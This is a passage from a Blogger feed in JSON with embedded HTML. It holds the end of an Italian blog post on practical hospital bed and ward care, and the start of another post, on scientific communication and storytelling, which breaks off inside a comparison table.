0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003ECambio di posizione:\u003C\/b\u003E\u0026nbsp;Effettuare il cambio di posizione del paziente ogni 2-3 ore (o secondo indicazione medica) per alleviare la pressione sui punti a rischio e favorire la circolazione.\u003C\/li\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003EAusili per il riposizionamento:\u003C\/b\u003E\u0026nbsp;Utilizzare teli di scorrimento, maniglioni o cuscini specifici per facilitare gli spostamenti, riducendo lo sforzo del personale e il rischio di lesioni per entrambi.\u003C\/li\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003ESeduta al bordo del letto:\u003C\/b\u003E\u0026nbsp;Incoraggiare, se possibile, il paziente a sedersi al bordo del letto per brevi periodi, per stimolare la circolazione e la funzionalità muscolare.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cb\u003E4. Igiene Ambientale e del Reparto\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EL'igiene dell'intero ambiente è complementare alla gestione del letto.\u003C\/p\u003E\u003Cul class=\"ul1\"\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003EPulizia della stanza:\u003C\/b\u003E\u0026nbsp;Pulire e disinfettare regolarmente superfici, comodini e pavimenti.\u003C\/li\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003EVentilazione:\u003C\/b\u003E\u0026nbsp;Garantire un'adeguata aerazione della stanza.\u003C\/li\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003ESmaltimento dei rifiuti:\u003C\/b\u003E\u0026nbsp;Gestire correttamente i rifiuti sanitari per prevenire la diffusione di infezioni.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cb\u003E5. Formazione del Personale: Competenze e Consapevolezza\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EL'efficacia di queste pratiche dipende dalla formazione e dalla consapevolezza del personale.\u003C\/p\u003E\u003Cul class=\"ul1\"\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003ETecniche corrette:\u003C\/b\u003E\u0026nbsp;Il personale deve essere formato sulle tecniche di mobilizzazione, sul cambio della biancheria e sull'uso corretto degli ausili.\u003C\/li\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003EIgiene delle mani:\u003C\/b\u003E\u0026nbsp;L'igiene delle mani è la misura più importante per prevenire la trasmissione delle infezioni.\u003C\/li\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003EComunicazione:\u003C\/b\u003E\u0026nbsp;Mantenere una comunicazione chiara e rispettosa con il paziente e i suoi familiari.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"p5\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003EIn conclusione, la gestione del letto in ospedale e nelle strutture assistenziali è un insieme di aspetti pratici che, se curati con attenzione, migliorano significativamente il benessere del paziente. Dalla scelta di letti e materassi adeguati alla gestione scrupolosa della biancheria (come le coperte ospedaliere professionali), dalla mobilizzazione alla pulizia ambientale, ogni accortezza è fondamentale per garantire un ambiente di cura sicuro, confortevole e dignitoso, contribuendo a un'assistenza di qualità che non lascia nulla al caso.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/4461958722261056296\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/4461958722261056296","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/4461958722261056296"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/4461958722261056296"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/gestione-letto-ospedale-strutture-assistenziali.html","title":" La gestione del letto in ospedale e nelle strutture assistenziali: aspetti pratici spesso sottovalutati"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjExY4JoPxYFETtgDd2t6gYpsyNTNL7Qqbz3cigVyYrcSjsFIwUnNHw9xSMAga9Q_w3ZpPTJVqOprCa0TPlFbW0-ciHTjLx4MwJgdXXc9uzGzs-pI6FgwT11Msc6TcpPbM0CBYUaRPm4bPrqcKTFyDwN9yvB7rZN0tpYIwBWxH77zBWmi13ELTBmaCMsL8\/s72-c\/martha-dominguez-de-gouveia-ShJUYkshceY-unsplash.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-7609763031849190954"},"published":{"$t":"2026-01-28T23:49:00.003+01:00"},"updated":{"$t":"2026-01-28T23:50:31.426+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tecnologia"}],"title":{"type":"text","$t":"Quando l’innovazione ha bisogno di essere raccontata: il ruolo della comunicazione scientifica"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixaZFID7f2OzXev9cbDGv6_fPsLAs0p3_U996vqm3PFtaYh4dvROzLMSWqR9clJo3sc-Lnte5p2na6XsF-U4YJnwoZ8_84y7nYZHMWoPFy8rD29ftecJkBUYNZ4jHw8C1Ti68ZpLSOcAdsrwtyAKfbe7ttbz3Vro5Elrgsu4ipo9kZUpeYHuCJeLFHCSM\/s2560\/Gemini_Generated_Image_vowrdmvowrdmvowr-scaled.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1367\" data-original-width=\"2560\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixaZFID7f2OzXev9cbDGv6_fPsLAs0p3_U996vqm3PFtaYh4dvROzLMSWqR9clJo3sc-Lnte5p2na6XsF-U4YJnwoZ8_84y7nYZHMWoPFy8rD29ftecJkBUYNZ4jHw8C1Ti68ZpLSOcAdsrwtyAKfbe7ttbz3Vro5Elrgsu4ipo9kZUpeYHuCJeLFHCSM\/s16000\/Gemini_Generated_Image_vowrdmvowrdmvowr-scaled.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 24px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 13.5px;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 10.5px;\"\u003EViviamo in un paradosso storico. Mai come oggi l'accelerazione tecnologica e scientifica è stata così rapida, eppure, mai come oggi il divario tra ciò che accade nei laboratori e ciò che viene percepito dalla società rischia di allargarsi. L'innovazione, per quanto rivoluzionaria, rimane \"muta\" se non trova le parole giuste per essere spiegata. Non basta più scoprire o inventare; bisogna saper\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: Arial; font-size: 10.5px;\"\u003Etradurre\u003C\/b\u003E\u003Cspan style=\"font-family: Arial; font-size: 10.5px;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 13.5px;\"\u003ELa comunicazione scientifica non è più un'attività accessoria o un semplice esercizio di divulgazione post-factum. È diventata un asset strategico fondamentale per startup, centri di ricerca e aziende biotech. Senza una narrazione chiara, anche la tecnologia più promettente rischia di scontrarsi con il muro della diffidenza, della paura o, peggio, dell'indifferenza.\u003C\/p\u003E\u003Cp style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 18px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 5px;\"\u003E\u003Cb\u003EDal dato all'emozione: il ruolo dello Scientific Storytelling\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 13.5px;\"\u003EIl cervello umano non è programmato per memorizzare tabelle di dati complessi, ma per ricordare storie. Qui entra in gioco il concetto di\u0026nbsp;\u003Cb\u003EScientific Storytelling\u003C\/b\u003E: la capacità di prendere il dato grezzo – freddo, tecnico, inaccessibile – e avvolgerlo in una struttura narrativa che lo renda rilevante per la vita delle persone.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 13.5px;\"\u003EPer un'azienda che opera nel campo della genetica o dell'intelligenza artificiale, comunicare non significa semplificare banalizzando, ma \"decodificare\" la complessità. Significa rispondere alla domanda che ogni investitore, paziente o cliente si pone:\u0026nbsp;\u003Ci\u003E\"Cosa cambia questo per me?\"\u003C\/i\u003E. Una comunicazione efficace trasforma l'innovazione da concetto astratto a promessa tangibile di miglioramento, costruendo quel capitale di\u0026nbsp;\u003Cb\u003Efiducia\u003C\/b\u003E\u0026nbsp;che è la valuta più preziosa nell'economia della conoscenza.\u003C\/p\u003E\u003Cp style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 13.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 5px;\"\u003E\u003Cb\u003ETabella: Comunicazione Scientifica Tradizionale vs Strategica\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 13.5px;\"\u003EPer comprendere il cambio di passo necessario, ecco un confronto tra l'approccio accademico classico e quello orientato al mercato e alla società.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" style=\"border-collapse: collapse;\"\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"border-color: rgb(0, 0, 0) rgb(0, 0, 0) transparent transparent; border-style: solid; border-width: 1px 1px 0px 0px; height: 27px; padding: 4px; width: 68px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cb\u003EElemento\u003C\/b\u003E\u003C\/p\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"border-color: rgb(0, 0, 0) rgb(0, 0, 0) transparent; border-style: solid; border-width: 1px 1px 0px; height: 27px; padding: 4px; width: 152px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cb\u003EComunicazione Tradizionale\u003C\/b\u003E\u003C\/p\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"border-color: rgb(0, 0, 0) rgb(0, 0, 0) transparent; border-style: solid; border-width: 1px 1px 0px; height: 27px; padding: 4px; width: 204px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cb\u003EComunicazione Strategica (Brand-Oriented)\u003C\/b\u003E\u003C\/p\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0) transparent transparent; border-style: solid; border-width: 0px 1px 0px 0px; height: 11px; padding: 4px; width: 68px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cb\u003EFocus\u003C\/b\u003E\u003C\/p\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0); border-style: solid; border-width: 0px 1px; height: 11px; padding: 4px; width: 152px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003EDettagli tecnici e metodologia\u003C\/p\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0); border-style: solid; border-width: 0px 1px; height: 11px; padding: 4px; width: 204px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003EBeneficio, impatto e visione\u003C\/p\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0) transparent transparent; border-style: solid; border-width: 0px 1px 0px 0px; height: 12px; padding: 4px; width: 68px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cb\u003ELinguaggio\u003C\/b\u003E\u003C\/p\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0); border-style: solid; border-width: 0px 1px; height: 12px; padding: 4px; width: 152px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003EGergo specialistico (Jargon)\u003C\/p\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0); border-style: solid; border-width: 0px 1px; height: 12px; padding: 4px; width: 204px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003ELinguaggio accessibile ed empatico\u003C\/p\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0) transparent transparent; border-style: solid; border-width: 0px 1px 0px 0px; height: 27px; padding: 4px; width: 68px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cb\u003EVisual\u003C\/b\u003E\u003C\/p\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0); border-style: solid; border-width: 0px 1px; height: 27px; padding: 4px; width: 152px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003EGrafici grezzi e schemi complessi\u003C\/p\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0); border-style: solid; border-width: 0px 1px; height: 27px; padding: 4px; width: 204px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003EDesign pulito, infografiche, identità visiva\u003C\/p\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0) transparent transparent; border-style: solid; border-width: 0px 1px 0px 0px; height: 11px; padding: 4px; width: 68px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cb\u003EObiettivo\u003C\/b\u003E\u003C\/p\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0); border-style: solid; border-width: 0px 1px; height: 11px; padding: 4px; width: 152px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003EInformare i pari (Peer-to-Peer)\u003C\/p\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0); border-style: solid; border-width: 0px 1px; height: 11px; padding: 4px; width: 204px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003ECoinvolgere stakeholder e pubblico\u003C\/p\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0) transparent transparent; border-style: solid; border-width: 0px 1px 0px 0px; height: 12px; padding: 4px; width: 68px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cb\u003ECanali\u003C\/b\u003E\u003C\/p\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0); border-style: solid; border-width: 0px 1px; height: 12px; padding: 4px; width: 152px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003EPaper, conferenze di settore\u003C\/p\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0); border-style: solid; border-width: 0px 1px; height: 12px; padding: 4px; width: 204px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 